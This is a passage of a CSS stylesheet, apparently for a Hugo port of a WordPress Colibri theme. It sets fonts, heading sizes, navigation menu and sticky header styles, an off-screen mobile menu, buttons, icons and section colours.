  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body .h-lead p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: #131c25;
}

html.hugo-wp-theme body blockquote p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme body h1 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 3.375em;
  line-height: 1.26;
  color: #1f2225;
}

html.hugo-wp-theme body h2 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.625em;
  line-height: 1.143;
  color: #1f2225;
}

html.hugo-wp-theme body h3 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.25em;
  line-height: 1.25;
  color: #1f2225;
}

html.hugo-wp-theme body h4 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 1.25em;
  line-height: 1.6;
  color: #1f2225;
}

html.hugo-wp-theme body h5 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: #1f2225;
}

html.hugo-wp-theme body h6 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.6;
  color: #adbecf;
  text-transform: uppercase;
  letter-spacing: 1px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 33.33%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 33.33%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 100%;
  }
}

/** CSS BY ID - START */

html.hugo-wp-theme #colibri .style-2 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
  background-color: #FFFFFF;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
          box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
}

html.hugo-wp-theme #colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-5 a,
html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #ffffff;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 24px;
}

html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-6 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-7 {
  height: 50px;
}

html.hugo-wp-theme #colibri .style-8 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #FFFFFF;
  background-image: none;
  height: 2px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-10-offscreen {
  background-color: #1f2225;
  background-image: none;
  width: 300px !important;
}

html.hugo-wp-theme #colibri .style-10-offscreenOverlay {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon {
  background-color: rgba(31, 31, 31, 0.3);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-14 a,
html.hugo-wp-theme #colibri .style-14 .logo-text {
  color: #ffffff;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: #2876fb;
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-19 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-20 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-21-icon {
  fill: #FFFFFF;
  width: 18px;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-21-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-21 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-21 .list-divider {
  color: black;
  width: 100%;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-container-divider {
  width: 1px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}

html.hugo-wp-theme #colibri .style-22 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-23 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container {
  fill: #cccccc;
  width: 20px;
  height: 20px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 {
  min-height: 100vh;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}

html.hugo-wp-theme #colibri .style-24 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 p {
  color: #FFFFFF;
}

html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-26 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-27 p,
html.hugo-wp-theme #colibri .style-27 h1,
html.hugo-wp-theme #colibri .style-27 h2,
html.hugo-wp-theme #colibri .style-27 h3,
html.hugo-wp-theme #colibri .style-27 h4,
html.hugo-wp-theme #colibri .style-27 h5,
html.hugo-wp-theme #colibri .style-27 h6 {
  font-weight: 600;
  font-size: 5.3em;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-27 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-31 {
  background-color: #2876fb;
  background-image: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #FFFFFF;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-31:hover,
html.hugo-wp-theme #colibri .style-31:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-31:active .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-57 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .style-57 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 p {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-59 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-62 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .style-64 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-64 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-65 {
  color: rgba(255, 255, 255, 0.7);
}

html.hugo-wp-theme #colibri .style-66 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-67 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-72 {
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme .style-73 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-73 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-74 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
}

